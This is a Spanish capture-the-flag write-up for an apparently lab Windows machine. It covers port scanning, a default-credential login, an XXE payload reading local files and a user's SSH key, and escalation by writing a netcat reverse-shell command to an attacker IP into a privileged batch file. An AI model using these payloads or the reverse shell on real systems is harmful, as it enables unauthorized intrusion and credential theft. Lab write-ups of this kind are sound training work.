Markup



Encendemos la máquina y una vez verificados con ping lanzaremos un escaneo rápido y sigiloso con nmap para identificar los puertos abiertos:

sudo nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.95.192 -oG allPorts



Utilizando la utilidad de extractPorts como siempre copiaremos los puertos abiertos de la captura y haremos un escano exhaustivo para identificar la version y servicio que corren para estos puertos:



Miramos los resultados del escaneo:

Explotación





Vemos un servicio web, podemos probar a enumerarlo con whatweb para ver un poquito a que nos estamos enfrentando:

Vemos un apache y un ssl, recordar importante que ssl es un puerto para HTTPS entonces también podemos atentar contra este puerto con whatweb:



Sin muchos resultados abrimos la web y nos encontramos un panel de login:



Pudimos burlar este panel con admin:password como credenciales por defecto.



Vemos que la página tiene una parte curiosa y llama mucho la atención:

Probamos a colocar datos y interceptar la petición con Caido:



Y vemos que se está tramitando un estructura en XML, y como estamos frente a un Windows podemos tratar de listar contenido del hosts:

<?xml version="1.0"?>

<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/system32/drivers/etc/hosts'>]>

<order>

<quantity>

3

</quantity>

<item>

&test;

</item>

<address>

17th Estate, CA

</address>

</order>





Y efectivamente, por tanto tenemos un XXE XML EXternal Entity, podemos intentar otra cosa como ir listando el directorio del usuario y vemos que podemos acceder al directorio de daniel y a su carpeta .ssh:

Una vez tenemos esta llave rsa podemos conectarnos por SSH:



Y habremos completado la intrusión:

Escalada



Al igual que las máquinas Linux con sudo -l en Windows podemos hacer whoami /priv





Podemos acceder a directorios privilegiados y encontramos dentro de C:\ un directorio inusual llamado Log-Management



Vemos que podemos ejecutar job.bat como Administrator y usando icacls podemos confirmarlo

La idea será subir el ncat para windows y entablar una reverse shell abusando del binario.bat<div style="text-align: center;">

</div>

</div>



Estando en escucha por el puerto 443 ejecutamos echo C:\Log-Management\nc64.exe -e cmd.exe 10.10.16.12 443 > C:\Log-Management\job.bat

Voila! obtenemos la shell como Administrator.